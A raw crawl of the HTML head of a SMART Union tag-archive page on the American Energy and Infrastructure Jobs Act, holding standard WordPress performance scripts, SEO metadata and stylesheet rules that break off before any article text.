

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/
body_size: 30934
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Amercan energy and Infrastructure Jobs Act Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Amercan energy and Infrastructure Jobs Act Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/","url":"https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/","name":"Amercan energy and Infrastructure Jobs Act Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Amercan energy and Infrastructure Jobs Act"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Amercan energy and Infrastructure Jobs Act Tag Feed" href="https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 